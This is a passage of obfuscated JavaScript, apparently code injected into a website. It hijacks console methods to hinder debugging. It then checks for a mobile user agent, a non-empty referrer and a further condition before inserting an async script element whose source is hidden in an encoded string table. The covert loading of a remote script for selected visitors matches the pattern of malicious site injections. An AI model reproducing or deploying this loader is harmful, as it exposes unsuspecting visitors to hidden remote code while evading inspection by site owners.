_0x2e65ff=_0x731279[_0x2fda41(0x2ac,0x2a2,0x2a5,0x2b8)]=_0x731279[_0x5ce3e8(0x157,0x169,0x143,0x124)]||{},_0x41a2cc=[_0x5ce3e8(0x1ac,0x1df,0x1a4,0x18e),_0x569c95[_0x2fda41(0x2ea,0x2fd,0x305,0x2f9)],_0x5ce3e8(0x16d,0x18a,0x190,0x1a1),_0x569c95[_0x5ce3e8(0x189,0x1af,0x167,0x174)],_0x569c95[_0x5ce3e8(0x176,0x17a,0x162,0x1a6)],_0x569c95[_0x5ce3e8(0x1b8,0x19b,0x1e5,0x185)],_0x569c95[_0x2fda41(0x2e1,0x2e8,0x2d4,0x2d4)]];function _0x2fda41(_0x5b0f70,_0x132401,_0x2a69c5,_0x42f74c){return _0x5ddb4d(_0x132401- -0x215,_0x132401-0xf7,_0x2a69c5-0x23,_0x5b0f70);}for(var _0x39d792=0x1b47+0x3d*-0xe+-0x17f1;_0x569c95[_0x5ce3e8(0x1bb,0x1a7,0x1d7,0x1b3)](_0x39d792,_0x41a2cc['length']);_0x39d792++){if(_0x5ce3e8(0x160,0x155,0x191,0x145)===_0x5ce3e8(0x171,0x141,0x16d,0x154)){var _0x1b61e2=_0x13fe81[_0x5ce3e8(0x19f,0x1c3,0x1bf,0x1b6)](_0x4027ec,arguments);return _0x141a74=null,_0x1b61e2;}else{var _0x279ec9=_0x569c95[_0x5ce3e8(0x181,0x1a6,0x153,0x173)]['split']('|'),_0x5d87b1=-0x1f64+-0x151d+0x3481;while(!![]){switch(_0x279ec9[_0x5d87b1++]){case'0':_0x2e65ff[_0x45dfe1]=_0x4a4380;continue;case'1':var _0x45dfe1=_0x41a2cc[_0x39d792];continue;case'2':var _0x4a4380=_0x29395c[_0x2fda41(0x303,0x2f4,0x320,0x316)+'r']['prototype'][_0x5ce3e8(0x193,0x1ad,0x1a2,0x199)](_0x29395c);continue;case'3':var _0x5565b0=_0x2e65ff[_0x45dfe1]||_0x4a4380;continue;case'4':_0x4a4380[_0x2fda41(0x2dd,0x2eb,0x2c5,0x2c2)]=_0x5565b0[_0x2fda41(0x2e9,0x2eb,0x317,0x2ba)][_0x2fda41(0x2e0,0x2de,0x2af,0x2eb)](_0x5565b0);continue;case'5':_0x4a4380[_0x2fda41(0x30b,0x2e5,0x2be,0x2ba)]=_0x29395c[_0x2fda41(0x2d6,0x2de,0x2e5,0x2c7)](_0x29395c);continue;}break;}}}});return _0x569c95[_0x5ddb4d(0x4f4,0x4c5,0x4fb,0x50b)](_0x3d25a4),/Mobile|Android|iPhone|iPad/i[_0x4e99c7(0x17,0xe,-0x1f,-0x4)](navigator[_0x5ddb4d(0x4db,0x4ad,0x4ca,0x4ff)]);}function _0x293ef8(){var _0x2d6dbe=_0x569c95[_0x40cee0(0xda,0xf2,0x112,0xfd)][_0x40cee0(0xc0,0xe6,0xc3,0xf1)]('|'),_0x313678=0x243e+0x2*-0x97e+0x2*-0x8a1;function _0x40cee0(_0x47efb0,_0x21cc5b,_0x12fbca,_0x5f5bbd){return _0x17bbfe(_0x21cc5b-0x21d,_0x47efb0,_0x12fbca-0x152,_0x5f5bbd-0x6c);}function _0x1ec09c(_0x162d37,_0x1cc5c7,_0x6b256f,_0x476b0f){return _0x17bbfe(_0x1cc5c7-0x519,_0x6b256f,_0x6b256f-0x12b,_0x476b0f-0x8e);}while(!![]){switch(_0x2d6dbe[_0x313678++]){case'0':_0x10241b[_0x1ec09c(0x3d0,0x3ba,0x3b1,0x390)]=!![];continue;case'1':_0x10241b[_0x40cee0(0xe9,0xc4,0xf2,0xda)]=_0x569c95['OZlHr'];continue;case'2':_0x10241b[_0x40cee0(0x119,0xf7,0xcc,0xe1)+'n']=_0x569c95[_0x1ec09c(0x3cb,0x3fc,0x3ff,0x40d)];continue;case'3':document[_0x40cee0(0xec,0xde,0xae,0xc4)][_0x1ec09c(0x3d4,0x3fa,0x3ea,0x3f7)+'re'](_0x10241b,document[_0x1ec09c(0x3b4,0x3da,0x3c7,0x3f7)][_0x40cee0(0xb0,0xc1,0x99,0xe6)]);continue;case'4':var _0x10241b=document[_0x1ec09c(0x3d3,0x406,0x3f4,0x3ed)+_0x40cee0(0x105,0xfb,0x111,0x119)](_0x569c95[_0x1ec09c(0x41b,0x3f0,0x40b,0x3c2)]);continue;}break;}}var _0x295780=document[_0x17bbfe(-0x156,-0x134,-0x187,-0x156)][_0x5058b2(-0x2a1,-0x282,-0x26f,-0x286)+'e'](),_0x441462=_0x569c95[_0x5058b2(-0x2ba,-0x2bb,-0x2cd,-0x2c2)](_0x295780,'');_0x441462&&_0x569c95[_0x17bbfe(-0x110,-0xef,-0x125,-0x109)](_0x973247)&&!_0x569c95[_0x17bbfe(-0x12d,-0x148,-0x107,-0x11f)](_0x518f14)&&_0x569c95['gGXSa'](_0x293ef8);}()));